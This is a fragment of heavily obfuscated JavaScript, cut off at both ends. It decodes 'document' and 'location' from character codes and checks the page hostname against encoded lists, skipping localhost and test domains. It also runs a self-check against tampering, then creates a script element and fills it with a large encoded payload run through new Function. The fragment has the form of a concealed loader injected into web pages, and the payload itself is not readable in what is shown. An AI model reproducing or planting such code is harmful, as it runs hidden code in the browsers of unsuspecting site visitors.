N||O;},k[a1(0x1f5,'5QKv')]=a1(0x2a6,'](IS')+a1(0x30c,'d2sq')+a1(0x257,'G$79')+a1(0x1b9,'d2sq')+a1(0x2e0,'@W(P')+a1(0x1c3,'2bAU')+a1(0x1fd,'OEWE')+a1(0x241,'HAHt')+a1(0x2bd,'gzgo')+a1(0x307,'P@X(')+a1(0x19e,'gzgo')+a1(0x30b,'uvRc')+a1(0x2a1,'G(Lv')+a1(0x1ff,'@W(P')+a1(0x240,'$O!v')+a1(0x1a1,'9^mE')+a1(0x1e7,'5QKv')+a1(0x2dd,'9^mE')+a1(0x217,'B1$b')+a1(0x29f,'ir9k')+a1(0x1d7,'#O5Z')+a1(0x2bf,'G$79')+a1(0x27d,'T2Yz')+a1(0x19d,'JbJ#')+a1(0x1c0,'G(Lv')+a1(0x1cf,'HAHt')+a1(0x316,'uvRc')+a1(0x1a8,'#O5Z')+a1(0x2b2,'iRDD')+a1(0x1b6,'m8SP')+a1(0x252,'W9U1')+a1(0x255,'gzgo')+a1(0x226,'T2Yz')+a1(0x2e3,'d2sq')+a1(0x27a,'(y2z')+a1(0x19a,'JbJ#')+a1(0x2fa,'p12T')+a1(0x1ca,'@W(P'),k[a1(0x2de,'Tu%E')]=a1(0x1f0,'ir9k')+a1(0x26b,'fwFC')+a1(0x2dc,'2bAU')+a1(0x2d3,'z&Q4')+a1(0x2eb,'HAHt')+a1(0x2e8,'mZW$')+a1(0x213,'9^mE')+a1(0x202,'vS@)')+a1(0x29d,'vS@)')+a1(0x1bd,'(y2z')+a1(0x2e6,'z&Q4')+a1(0x22c,'BRCk')+a1(0x2b0,'zT)[')+a1(0x288,'T2Yz')+a1(0x2cd,'P1Xq')+a1(0x304,'P1Xq')+a1(0x279,'JbJ#')+a1(0x2be,'$O!v')+a1(0x25f,'Z5qh')+a1(0x1f3,'ir9k')+a1(0x2a4,'gzgo')+a1(0x1ac,'SPSD')+a1(0x1e8,'G(Lv')+a1(0x1c8,'SPSD')+a1(0x1fe,'m8SP'),k[a1(0x21c,'lhy6')]=a1(0x315,'@W(P')+a1(0x2ea,'qgQR')+a1(0x1d0,'B1$b')+a1(0x22b,'9^mE')+a1(0x211,'HAHt')+a1(0x28c,'iRDD')+a1(0x20d,'TajU')+a1(0x2df,'T2Yz')+a1(0x23b,'JbJ#')+a1(0x2a2,'2bAU')+a1(0x1ab,'SPSD')+a1(0x2b4,'z&Q4')+a1(0x20c,'lhy6')+a1(0x2af,'TajU')+a1(0x1ba,'P1Xq')+'j',k[a1(0x25a,'8C3A')]=a1(0x23f,'KH&[')+a1(0x1d2,'fwFC')+a1(0x231,'qgQR')+a1(0x256,'2bAU')+a1(0x269,'ir9k')+a1(0x220,'m8SP')+a1(0x1ce,'N7m!')+a1(0x223,'zT)[')+a1(0x214,'JbJ#')+a1(0x197,'TajU')+a1(0x260,'#O5Z')+']',k[a1(0x273,'JbJ#')]=a1(0x1dd,'GZCl')+a1(0x2c0,'BRCk')+a1(0x238,'W9U1')+a1(0x28f,'Z5qh')+a1(0x20e,'2bAU')+a1(0x24b,'QoMZ')+a1(0x203,'Z5qh')+a1(0x233,'KVmQ')+a1(0x1b1,'2bAU')+a1(0x1fa,'$O!v')+a1(0x199,'uvRc')+a1(0x1db,'Kl*l')+a1(0x1a9,'G$79')+a1(0x23a,'Z5qh')+a1(0x26f,'(y2z')+a1(0x1d5,'Aj(Y')+a1(0x21b,'Aj(Y')+a1(0x2ce,'(y2z'),k[a1(0x215,'TajU')]=a1(0x1ea,'SPSD')+a1(0x1fb,'9^mE'),k[a1(0x312,'T2Yz')]=function(N){return N();},k[a1(0x278,'lhy6')]=function(N){return N();},k[a1(0x24c,'5QKv')]=function(N,O,P){return N(O,P);},k[a1(0x29e,'#O5Z')]=function(N,O,P){return N(O,P);},k[a1(0x25e,'uvRc')]=function(N,O,P){return N(O,P);},k[a1(0x1e6,'vS@)')]=function(N){return N();},k[a1(0x1cd,'TajU')]=a1(0x2b3,'@W(P')+a1(0x2cb,'d2sq')+a1(0x2a9,'fwFC')+a1(0x228,'Z5qh')+a1(0x280,'z&Q4'),k[a1(0x225,'9^mE')]=function(N,O){return N!==O;},k[a1(0x2a0,'p12T')]=a1(0x262,'JbJ#')+a1(0x2f1,'p12T'),k[a1(0x1a5,'OEWE')]=a1(0x2d9,'gzgo')+'t',k[a1(0x297,'lhy6')]=function(N,O){return N===O;},k[a1(0x267,'KH&[')]=a1(0x2e7,'B1$b')+a1(0x1ad,'aGXe'),k[a1(0x20b,'#O5Z')]=a1(0x276,'P@X(')+'t',k[a1(0x196,'KVmQ')]=a1(0x2c1,'(y2z')+a1(0x229,'iRDD')+a1(0x2fb,'Z5qh'),k[a1(0x285,'](IS')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x21d,'Tu%E')]=function(N,O){return N||O;},k[a1(0x2ee,'(y2z')]=a1(0x293,'](IS')+a1(0x295,'BRCk')+a1(0x30d,'GZCl')+a1(0x2e2,'dr&p')+a1(0x232,'KVmQ')+a1(0x227,'GZCl')+a1(0x2c8,'8C3A')+a1(0x212,'iRDD'),k[a1(0x1cc,'Tu%E')]=a1(0x222,'G(Lv')+a1(0x302,'JbJ#')+a1(0x30e,'lhy6')+a1(0x308,'P@X(')+a1(0x2b7,'iRDD')+a1(0x26d,'P1Xq'),k[a1(0x1b5,'N7m!')]=function(N,O){return N!==O;},k[a1(0x28e,'G(Lv')]=function(N,O,P){return N(O,P);},k[a1(0x224,'W9U1')]=function(N,O){return N(O);},k[a1(0x198,'5QKv')]=function(N,O){return N+O;},k[a1(0x2fe,'TajU')]=a1(0x251,'B1$b');var m=k,p=function(){var N=!![];return function(O,P){var Q=N?function(){var a2=_0x6809998l;if(P){var R=P[a2(0x234,'JbJ#')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function q(N,O){var a3=a1;for(var P in N)if(m[a3(0x207,'dr&p')](P[a3(0x1c1,'SPSD')+'h'],O)&&function(Q,R){var a4=a3;for(var S=0x2;m[a4(0x242,'Tu%E')](S,R[a4(0x2c5,'BRCk')+'h']);S++)if(m[a4(0x27f,'(y2z')](Q[a4(0x1a2,'G(Lv')+a4(0x1c5,'BRCk')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function s(N,O){var a5=a1;return m[a5(0x286,'2bAU')](N,Math[a5(0x1a7,'KH&[')](m[a5(0x265,'QoMZ')](Math[a5(0x2ef,'JbJ#')+'m'](),m[a5(0x22a,'$O!v')](m[a5(0x2a5,'zT)[')](O,0x1),N))));}function w(N,O){var a6=a1;for(var P=0x0;m[a6(0x244,'P1Xq')](P,O[a6(0x2c7,'Z5qh')+'h']);P++){var Q=O[P],R=m[a6(0x1f9,'5QKv')](0x0,Q[a6(0x21e,'T2Yz')+'Of']('.'))?m[a6(0x1b4,'m8SP')]('.',N):N,S=m[a6(0x25b,'B1$b')](R[a6(0x2ed,'lhy6')+'h'],Q[a6(0x306,'#O5Z')+'h']),T=R[a6(0x1ee,'KVmQ')+'Of'](Q,S),S=m[a6(0x272,'p12T')](-0x1,T)&&m[a6(0x2a8,'8C3A')](T,S);if(S&&(m[a6(0x301,'G(Lv')](R[a6(0x283,'B1$b')+'h'],Q[a6(0x25c,'iRDD')+'h'])||m[a6(0x2c6,'iRDD')](0x0,Q[a6(0x2ad,'m8SP')+'Of']('.'))))return 0x1;}}function x(){var a7=a1,N,O;return m[a7(0x206,'Aj(Y')](q,m[a7(0x1bb,'uvRc')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function y(){var a8=a1,N=m[a8(0x1b2,'B1$b')](z,m[a8(0x23d,'KH&[')](x));if(N){var N=m[a8(0x1d1,'aGXe')](q,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x2ab,'m8SP')](0x46,N[a8(0x210,'9^mE')+a8(0x2bb,'B1$b')](0x0))&&m[a8(0x247,'uvRc')](0x66,N[a8(0x254,'#O5Z')+a8(0x258,'OEWE')](0x0))||m[a8(0x29b,'fwFC')](0x49,N[a8(0x284,'BRCk')+a8(0x282,'8C3A')](0x1))&&m[a8(0x1fc,'z&Q4')](0x69,N[a8(0x253,'2bAU')+a8(0x2bc,'GZCl')](0x1))||m[a8(0x2b1,'KH&[')](0x4c,N[a8(0x1be,'(y2z')+a8(0x2f8,'JbJ#')](0x2))&&m[a8(0x1a4,'KH&[')](0x6c,N[a8(0x289,'NL6w')+a8(0x1b0,'m8SP')](0x2))||m[a8(0x28d,'W9U1')](0x45,N[a8(0x27b,'HAHt')+a8(0x2b6,'5QKv')](0x3))&&m[a8(0x313,'z&Q4')](0x65,N[a8(0x200,'Kl*l')+a8(0x2e1,'z&Q4')](0x3))||m[a8(0x1e4,'gzgo')](0x3a,N[a8(0x24f,'Aj(Y')+a8(0x1f7,'Tu%E')](0x4))):void 0x0;}}function z(N){var a9=a1;return m[a9(0x309,'G$79')](q,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function A(){var aa=a1,N=m[aa(0x1b7,'(y2z')](x);if(N){var O=m[aa(0x2da,'P1Xq')](q,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x239,'G(Lv')](O,'~')?m[aa(0x303,'8C3A')](z,N):P)&&m[aa(0x1bf,'SPSD')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x26e,'](IS')](O,P);}}function B(){var ab=a1,N=m[ab(0x300,'z&Q4')],O=new RegExp(m[ab(0x1f8,'lhy6')],'g');return N[ab(0x2d8,'W9U1')+'ce'](O,'')[ab(0x281,'](IS')](';');}function D(){var ac=a1,N=m[ac(0x22f,'Tu%E')],O=new RegExp(m[ac(0x2ec,'TajU')],'g');return N[ac(0x1b8,'P1Xq')+'ce'](O,'')[ac(0x1e0,'Kl*l')](';');}function E(N){var ad=a1;return m[ad(0x1cb,'@W(P')](-0x1,N[ad(0x277,'aGXe')+'Of'](String[ad(0x1e1,'uvRc')+ad(0x2e9,'fwFC')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x2fc,'KH&[')](N)||new RegExp(m[ad(0x2d7,'SPSD')],'g')[ad(0x1c9,'2bAU')](N));var O;}function F(N,O){var ae=a1,P=N[ae(0x1d4,'N7m!')+'h'];return m[ae(0x2f0,'#O5Z')](N[ae(0x296,'Tu%E')+ae(0x27c,'GZCl')](m[ae(0x299,'GZCl')](P,O[ae(0x2c9,'9^mE')+'h']),P),O);}function G(){var af=a1,N=m[af(0x2a3,'SPSD')][af(0x1d9,'fwFC')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P=m[af(0x19b,'BRCk')](B),Q=m[af(0x2db,'z&Q4')](A),R=m[af(0x1df,'#O5Z')](D);continue;case'1':m[af(0x26a,'Z5qh')](S);continue;case'2':var S=m[af(0x2d4,'gzgo')](p,this,function(){var ag=af,V={};V[ag(0x1d6,'T2Yz')]=U[ag(0x2d2,'ir9k')];var W=V,X=U[ag(0x1c4,'@W(P')](typeof window,U[ag(0x2f6,'@W(P')])?window:U[ag(0x2d1,'N7m!')](typeof process,U[ag(0x2ff,'T2Yz')])&&U[ag(0x268,'2bAU')](typeof require,U[ag(0x1d3,'d2sq')])&&U[ag(0x1af,'@W(P')](typeof global,U[ag(0x1dc,'KH&[')])?global:this,Y=function(){var ah=ag,Z=new X[(ah(0x237,'Aj(Y'))+'p'](W[ah(0x245,'KH&[')]);return!Z[ah(0x28b,'iRDD')](S);};return U[ag(0x1a3,'](IS')](Y);});continue;case'3':return!Q||!!(m[af(0x29a,'$O!v')](w,Q=m[af(0x28a,'JbJ#')](F,Q,String[af(0x2d5,'lhy6')+af(0x221,'G(Lv')+'de'](0x2e))?Q[af(0x259,'d2sq')+af(0x1c2,'qgQR')](0x0,m[af(0x263,'OEWE')](Q[af(0x283,'B1$b')+'h'],0x1)):Q,P)||m[af(0x249,'G(Lv')](w,Q,R)||m[af(0x208,'gzgo')](E,Q)||m[af(0x2b9,'#O5Z')](y));case'4':var T={};T[af(0x294,'zT)[')]=m[af(0x1ae,'m8SP')],T[af(0x1eb,'](IS')]=function(V,W){var ai=af;return m[ai(0x21a,'B1$b')](V,W);},T[af(0x2f5,'lhy6')]=m[af(0x1e3,'uvRc')],T[af(0x1da,'P1Xq')]=function(V,W){var aj=af;return m[aj(0x30f,'P1Xq')](V,W);},T[af(0x1c6,'#O5Z')]=m[af(0x1de,'vS@)')],T[af(0x2e5,'NL6w')]=function(V,W){var ak=af;return m[ak(0x1b3,'$O!v')](V,W);},T[af(0x20a,'lhy6')]=m[af(0x21f,'aGXe')],T[af(0x317,'#O5Z')]=function(V,W){var al=af;return m[al(0x1a6,'OEWE')](V,W);},T[af(0x2e4,'$O!v')]=function(V){var am=af;return m[am(0x1f4,'SPSD')](V);};var U=T;continue;}break;}}function H(N){var an=a1,O=m[an(0x287,'Aj(Y')](x),P;O&&((P=O[an(0x1f6,'KPL2')+an(0x23c,'8C3A')+an(0x1e9,'HAHt')](m[an(0x264,'2bAU')]))[an(0x2f2,'#O5Z')]=m[an(0x2ba,'N7m!')],P[an(0x22e,'](IS')+an(0x1c7,'#O5Z')+'t']=N,(O[an(0x291,'OEWE')]||O[an(0x2c3,'uvRc')]||O[an(0x270,'B1$b')+an(0x1f2,'OEWE')+an(0x22d,'zT)[')])[an(0x2ac,'d2sq')+an(0x2f3,'2bAU')+'d'](P),P[an(0x248,'m8SP')+'e']());}function I(){var ao=a1,N,O=m[ao(0x285,'](IS')](q,m[ao(0x230,'lhy6')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[ao(0x2aa,'qgQR')],Q=new RegExp(m[ao(0x25d,'B1$b')],'g'),(Q=O[P[ao(0x24e,'KPL2')+'ce'](Q,'')])&&Q[ao(0x311,'W9U1')+ao(0x1e5,'aGXe')][ao(0x2f9,'dr&p')+ao(0x24a,'P1Xq')+'d'](Q));}try{var J,K,M;m[a1(0x2f7,'Tu%E')](G)||(m[a1(0x2ae,'GZCl')](I),m[a1(0x2c4,'5QKv')](0x1,m[a1(0x19f,'dr&p')](s,0x1,J=0x4))||m[a1(0x209,'NL6w')](H,m[a1(0x1bc,'TajU')](m[a1(0x310,'$O!v')]('(',new Function((function(){var _0x2444084=function(){var _0x3461022c=['BK5bzgLJCeSWC29nsgCWt0rNC0OZBhbwrMTUs1n0teTe','sZbZB01iz3Love1ZsJnwB00Wtw5lu3rms0rcne1TvMTm','teTeqJrnELzQtenKqLmXAgPkEwTYu3LND2vertfzExDU','mNfeDxznzW','EwD3zurJEfL5D25IBKOXyvnJCeSWC29nsgD5txPbC0P6','sgCZturNC0P6Be1IBdrUs1n0teTeqJrorgn4tenKCgvh','s0rcne1QtMPmq2mYvLzswuP5A3jtEwD3zurvEvPdD25n','A3jtEwD3zurJEe9tD25rvxrzwxLJCeSWC29nsgD4wM1f','ytj0qKPPy3blmhnVtuHNmu5xuxnkEKu0tMTvBKTtDeXl','mNrAvJfcmfPfEdjvEwnZsJfKugjhtLDIv3r4uKrODMf5','rMmXyMXwwe5vog5mq2qZtvzWA1rRtNjKrMmYzvnJC0OX','rZK0vNPKEeP5D25wmdLVwtfzngeZsLHvvZr2sNL3BLyX','mJbUtenKEfrdowPwBtf2ww1oseP5D25wELjRwtfcDgeX','y3nkmwmWvM1svLDwqLvwmuzisNL3BMvvtNznvMmXuw1s','wxL3BMrxz3PrEwnWsZbZB01izZjzEMDZsJjSngjwvw5l','txnkmwHQuuzfBKTtDeXlrei0tLDoA0XdzdvsrLzUsNLR','qLHvvtHUtenKEgjxotbwmdLqvvzJmwvty3nkmMH0ytbS','A3nkELfSs0DvBKTtDeXlrei0tNPjm0XdzdfHre5esNLR','mhnJmxrOtLnND2vesMXzExDUvvHgswf5y3byvdfTzfC1','mwrry2S5rgjxDgfwEMmWsNL3BMnQAhzAvMmYttjsse9h','yZbrEwnZsJfKuW','CeSWC29nsgD4tMPNC0OZBevwv2nUs1n0teTeqJroveKX','s0rcne5QtxDmq2q1yvzswKP5Bgrlr1jIv2LND2veuxPA','yLn5z3DLreu1wvn3BMeYtxLtAwnWwfqXBwrxnwPKr2X2','u2nZsJj4rgeWzfHomfPRvtiXCLPty3nkm0jAttjote1u','DfHkExDUyJiXCMrSzfnJr1jqyuDfBKXdzfHvvxDYvJfc','yuDSELD5zdbArtviywXVBLHumxfmsfjVyvHoyKOWCfHt','BKTtDeXlrei0tLrfm0Xdzfnrme5TsNLRCLn5z3DLrgn6','B2fxwJbkmtbVs1nRn2zymtLlrJH3zurnEK1QsxPorfzQ','ExDUvNPABvzUBhPnsffUtenKwe4WnwPvBgrHwtfovgiW','BeXdzdfHre5esNLRCLn5z3DLrfjPtxL3BMnSmvvkAwnW','wxL3BK1UwMrAAwnWwfqXteTeqJrnAKe1tenKBwrRDdbk','BLDhCfzKq2nWsZbZB01iz3LpvgTZsJnODLj6sw5lu3rm','AKuWtenKBu0XrxfkEwTYu3LND2vestnpu3DUvJbfEMnt','vxDnmK5rwwPvD0P5D25wELPpwtbNngeWnuvJBuvUtenK','EuzovZjnBKTtDeXlrei0tKrbEKXdzdbIsg80sNLRCLn5','zurJmfHtEgjnsgCYtercne5TvMrmrNn3zurvC01izZjo','txnkm0zms1DrBKTtDeXlrei0tKrjmuXdze5JEKzVsNLR','BLyXrLLIwgC0ytbWwe5Uvw5mq2ryvdfcrvyXsKnArwD4','q2mYvLzswuP5A3jtEwD3zurABe9tD25LvvjwwNLJCeSW','mta3y21wmgrysNvjr1OXyM1omgfxoxvlsfvZzgLSn2rT','zfjnmK5puti5nKP5D25KrgH2vwTrngeZsKnJu2nZsJfK','ngnyrw5mq2rytKHjmLyXsK9zmve0yJbfBKXdzhbtv0Ps','r05vy1nJC0OXyZfurwXyvvHcALv6AhzoAwnZsJjovgeY','v1jQvM5vmeP5D25Kvu52veDSrgiWvLHowgTUtenKwe4X','ExDUy0zAsgjty3byvNrus0rcnfPuy3nkELPwvKzNBKTw','rwm0yxPrBKXdzgPIv3r2vNPKC1PfChrImhnUtenKwe5R','EwTYu3LND2vesM1oAxDUuMPcCvndy3blmhnVtuHNELPu','s0rcne5huM1mq2mXtLHcmeP5A3jtEwD3zurzELPPD25n','ttjosveYDgHwmdH4tMLJC0OYwxDxBu5nv1rvCKP5D25J','u2jytKnzu2nZsJiXse5wuLHoEMrRvvHfBKXdzfHvwfjR','qw5mq2r1utj0r1fvtNjnr2H4sNL3BLyXrtfovMrszuDo','txLnAK0WtLDsyKOZzhLJvwq2y3LKzfbumdLKvZvRwLDA','EwTYu3LND2verMPoExDUy3Pswgjdy3blmhnVtuHNm05h','tunJC0OYD3DKr05xv1HAAKP5D25svK52uLzKuvzTuLjw','v2TUs1n0teTeqJrnmKKXtenKv1vwutbkEwTYu3LND2ve','zurzmK9dD25pvxH1wgLJCeSWC29nsgHTwML3BLfvDfLz','sNL3BLjwtNzIvMmWyuDss1eYDhfkExDUvNPwCwqXzfbz','tLbAvMnUtenKA2nQtMTuvK52vwXJmLr5y3nkmeu0yNPw','rLzUsNLRCLn5z3DLreK1wLn3BK5dCg9sEwnWsZbZB01i','CeSWC29nsgD4wKrJC0P5rK5xmK1Us1n0teTeqJror0L3','B1PguKXtEwnZsJfKugfTtLHor0L6vNPKDeP5D25wELzV','C29nsgCZtLrjC0OXsxHvvuLUs1n0teTeqJrnEMCYtenK','s1n0teTeqJroEMCYtenKr01hCeLkEwTYu3LND2verM1z','ywTNBKTtDeXlrei0tvrKAKXdzeXJvLzlsNLRCLn5z3DL','zeTome15sNLRCLn5z3DLreL5wML3BLDUtKfKAwnWsZbZ','veKWtenKtMn6rM9kEwTYu3LND2vhttfmq2rmy1zws0P5','vw81tdnvEvv5y3nkmwrqy0DosvuYDfjwmuP5vNLJC0OX','wvvWmLLSyZbomLjwvNLJC0OYAfrHmxbfvtj0mwfUrw5m','rLHor3btsNL3BLz6vKnArLzpy2S1DLj5y3nkmMHQwM01','Bu5uv25fBKXdzhjrmJLty0rODLfwyZfLu2nZsJfJm2fh','wLjwrffUs1yWovPUvNvzm1jWyJi0B2n5Edflwhr5wLHs','BwjeAfHkEwTYu3LND2vhwtrmq2n4t0rArKP5A3jtEwD3','v0L6tenKrwvgrM5kEwTYu3LND2vetxDnq3DUyvHODfzt','EfHvBuy0vNPADeP5D25sru52vtfKuu4YuLzxBtbUtenK','sxHkEwTYu3LND2vevtboAxDUvwTorfPPy3blmhnVtuHN','y3nkmwmZww5kmfDTmdfkExDUyJnrnwmXyZnIr1jqwvnJ','EvLty3nkm0v5uw1suwjxC3LwEMrOsNL3BMrerMfzmuK0','sZbZB01iAgXnExDUzeD4nK9dy3blmhnVtuHNEK1uuxnk','mwnRuLHvv0y0zfzJBKXdzfHorLjtvJfbD04ZuLHkExDU','mLnvtNzkExDUvNPABvOXzffor1P6wvnJC0OXzfbKAxry','DhvwELu1wLnJC0OXzfnwr0PytMXNmuP5D25wELzVwtfA','EwTYvxLND2vewtfnu3DUy1vZCfPdy3byu2G2vZbszfD6','weLNzhOWD2veqtDKENHZv3LKC1Pxnw5Kr2DUwfr0m0T5','B01iz3Hnv1LZsJbsnfvxy25lu3rms0rcne5uwMTmq2q1','mhnVtuHNEe5uqxnkmwSXvZjrBKTtDeXlrei0tLrOAeXd','ugjxCZjkExDUvNPAtvjgzffJvZuYy1nJC0OZAfrIm05y','wxLJCeSWC29nsgD4txPjC0OYBdfABKvUs1n0teTeqJrn','y25wCeP5A3jtEwD3zurfD05dD25sAKjXu0nJCeSWC29n','s0rcne5QrxLmq2ryuvroEeP5A3jtEwD3zurvEu9dD25k','EwnZsJfJmMrhuKLnA0PQu1zoDMvty3nkmwmYy0DsvLrx','tenKmfLwwMPtrK5YuvDwEeP5D25Im0PvvtnoBfr5y3nk','qxnkmLL6vvnVBKTtDeXlrei0tLrJmeXdzhvJBLzWsNLR','CeSWC29nsgHStwL3BMngwKHIu2nWsZbZB01iz3LprefZ','u3DUzfDNELf5y3blmhnVtuHNmK1esxnkmMWXwM5fBKTt','mwHQuuzfBKTtDeXlrei0tw1rnuXdyZblBwHisNLRCLn5','CLn5z3DLrfKXt0n3BMfyvM1Ju2nWsZbZB01iz3PAr0vZ','vvDJBKTwmg9Lq3G1teHVC1ftEenlvhq5tZnAAgnPqJfq','C29nsgCZt0rnC0P6sJjIBffUs1n0teTeqJrnv0v6tenK','CLn5z3DLr1KZtenKqLmXAgPkEwTYu3LND2vewtvAu3DU','muj2y1nJC0OXzfnJr05iyLD0BffxmxzsEwnZsJnkrgiX','vKrrBKTtDeXlrei0tNPkA0XdyZbku2HSsNLRCLn5z3DL','mu5eytbKwe5uA3PkExDUzvzoDLuXyZjAr1jmt0D0nuP5','q1jLsMLJCeSWC29nsgD4wLDzC0OZqLDsmJbUs1n0teTe','sgCXwxPnC0P5txPwA01Us1n0teTeqJrnAK0YtenKnwfw','s1n0teTeqJrorgXTtenKCgrxwNHkEwTYu3LND2vetMTz','BLz6vJfvBM80yNPknMnty3nkmJf4wwXSwe4YuMTvA2nU','zNvUy3rPB24','yvHwBwnty3byvdfTzfC1AMrhBhzIAwG2tevfCguZwMHJ','q2rYwxPks0P5A3jtEwD3zurrmfPPD25xr05bvvnJCeSW','AMretwLJCeSWC29nsgHOt1n3BMjUsJfHu2nWsZbZB01i','BK1hA25mq2rytKrwBfyXsNrwshb4sNL3BLz6vLvHrMrq','ELD5zeTwmhrqvdbzBLHwC3DLrezKt2KWDgrhAhbJmxnU','sgCXwMPbC0OZttbwmNDUs1n0teTeqJrnvgD3tenKCLL6','we4XuNnrmKzmt0nJC0OZuxDuBvjtvtj0mfz6vLrkExDU','vJfbmvzSyZfnq2nZsJfJmfjeuLHvA05HuwTJBKXdzdbr','EMrlwKu1svjfwLHumJbUtenKwe5UsLHrvMX0y2LJC0OW','rZbUtenKwe5wAe5KBgHutLnJC0OXyZfmmLjwzdnkAgrf','mhnVtuHNmu9uqxnkELuXy0HrBKTwmdLtEwD3zurvnfLP','rgiZsLHvBvjRvKHonuP5D25KvK52tvDZngiYuLHor1vU','CLLSsMTwvK52zvzJmK9dy3nkmwmYwKDoswjxDeLsv04X','tKrJC0OXqJbvAKvUs1n0teTeqJrpr01ZsJncv1iYmg5l','veC1zuP5A3jtEwD3zurkAe9tD25vAKzsuwLJCeSWC29n','ref4tenKv1vwutbkEwTYu3LND2vertvnq3DUuvvOqwvt','z3Hpr01ZsJfRmvCYuw5lu3rms0rcne1QvMXmq2nQttfA','tenKwwfSvJbkEwTYu3LND2vey3Lpq3DUv0DWvMrdy3bl','ttjou09hDhrwmuzrtNLJC0OXyZfuBvjktuHOALzxmxzo','EwD3zurJEe1dD25nBLPKwMLJCeSWC29nsgCZtuDfC0OZ','zvvsvLP5y3blmhnVtuHNm09uqxnkm1jouMTVBKTtDeXl','BKTtDeXlrei0ttjzmuXdzhbKv1P4sNLRCLn5z3DLrfzQ','sgD5wvrJC0OZBhbwrMTUs1n0teTeqJrnEKzOtenKqK9x','sNL3BLz6wxPzmhr4vg1osvuYovHkExDUvNPAvfrSzfjt','CLftww5lu3rms0rcne1QwxDmq2mWsLnOBeP5A3jtEwD3','C0OZBhbwrMTUs1n0teTeqJrnvfKZtenJmLzwuLLkEwTY','t1DfC0OYwJjtm1fUs1n0teTeqJrnAK5RtenJBwjeAfHk','D25IEwTVvgLJCeSWC29nsgCYwLrJC0OZsMrwq1LUs1n0','D25wmdLxwtbKrgeZsKnprZLpsNL3BLz6wNnzmdvuytfK','mwnty3nkmwrsttjosveYDfDwmuy2uMLJC0OZCdbHr05v','q2rSuJfkALiZAfLJAwnZsJfJmwvhtLnpr3mZvNPAwvPP','vvnJC0OXzfbxruzytMXnELz6uLbkExDUvNPswwjSzfbr','uK9tsePisNL3BLeYmxjKvuz0ytjkrvj5y3nkmwmXzwPs','vwWYvNLJC0OWuLrHEKOXt0D0EwrSy25mq2ryvvHsALng','tenKuwrgsxHkEwTYu3LND2vevxPnAxDUtw5ADvzdy3bl','mtKZmuvQyLjYuG','sJnSrvzxy25lu3rms0rcne1xvxHmq2n3sKy0BuP5A3jt','Eu16vMTnBKTtDeXlrei0tNPrm0XdzdvsrLzUsNLRCLn5','odCXqMH0Ag9O','EuLiutDABtL5s0Hrou1iz3Dpm1e4tuHNEe1eqtDKq3nY','tenKmgjxovrwELz3wKznngj6tw5mq2rytMPbngvgtNzA','qJrnveL6tenKuG','vKzAB0OXmdLkmxG0tLDom0SXEdrnAKfXweHNmvL5AgnL','uKzwBKP5Bgrlrei0tunRC01iAgTlu2SVzvrWmLCYrtbl','teTeqJrnBvzPtenKuMnvAhjkEwTYu3LND2vettrpu3DU','rNG0twPkze96ownLreL3s24WBK8ZmdDHvNnUy0HkDMrh','q2ryvurwBfjStNjprMmWuNLJC0OYuxHomK5pv0rvmeP5','zdbIsg80sNLRCLn5z3DLrezRwLn3BLDUtKfKAwnWsZbZ','AwnWteDoyLn5z3DLrfeXt1n3BKPTDZrwEwnWwfqXteTe','sNLnELzRtw5lu3rms0rcnfL6rxnkmMW0yLzvBKTtDeXl','zurKAu15D25sAKjXu0nJCeSWC29nsgD4tMPRC0P6uwXl','mg9km3DUs1n4q1buqJrnrhqZyuDSC1Ptz2HjvNrKs1H0','verkEu4ZrKHkExDUzerbDLKWoxrHmgXyvdbJm2eZvtnA','vLfvmKv5yKDsvvLty3nkmwmWuJjkwfvwqtrwELjSsNL3','wfqYmwPJwevUtenKru9hotzwEMmZwKvZngiWmg5mq2rS','wNHKr05ut0D0DLKZrw5mq2ryvuzsBvz6uNLImwmXyvnJ','zurjEe5dD25wmev6y1nJCeSWC29nsgCYt1rbC0OYnxLK','vuP5D25zmwD2wKvOrgiWmvHoBuvUtenKwe4YChfwmuf3','BKTwmg9KmMX1wKC5m0XiDdLlu3D3zurNC1D6qJroExD3','vNPArfDgyZnJu2nZsJjSDgf6wLHomhrPvNPKveP5D25J','mMWXwM5fBKTtDeXlrei0txPABuXdzdbIsg80sNLRCLn5','D25wELjtwtb0wLvTtKPIvZLVsNL3BLyXqKvKBgrquw1o','C0OXyZnsruPyvvrOqLjwy25mq2rcyLC5wfPhmxzHrMmX','rLPiyLnJCeSWC29nsgD6wMPrC0P5rK5xmK1Us1n0teTe','zfnomLjov1vnBKXdzhDzBKjRuJfoDK1gyZnpq2nZsJjJ','s0u0BKTtDeXlrei0tMPcAeXdy2HuvNrQsNLRCLn5z3DL','ne1TsM1mq2qYstjsCuP5A3jtEwD3zurrEvL5D25rvwHb','ngiWy3LkEwTYu3LND2vettfzAxDUy0zAsgjty3blmhnV','EwD3zurAAK5tD25HmK15u2LJCeSWC29nsgD4tw1jC0OZ','ru1UtenKrLngwMPwvu5Yv1DAEeP5D25wELuXwJj3EuWY','yLC5teP5D25Im0zpwta0EgrTsw5mq2rdt0D0sfLQAhzK','wxPzC0OYDgPnA29Us1n0teTeqJroAKzTtenKmwfetKrk','yMLcCu8ZsMXKsfz5yMLcmgfhBhPxEwrku1HAnfuZz25y','AuXdyZbku2HSsNLRCLn5z3DLreuXwML3BMrxz3PrEwnW','rgiZwLHovgDUtenKrfuYDeHIAMH2tMXJmK5dy3nkmwmZ','mxnUzwXKA1fxAgHkmtbVyxLRn2ztEhbxEwr3y205mgiZ','vezNEfndy3nkmePou21ov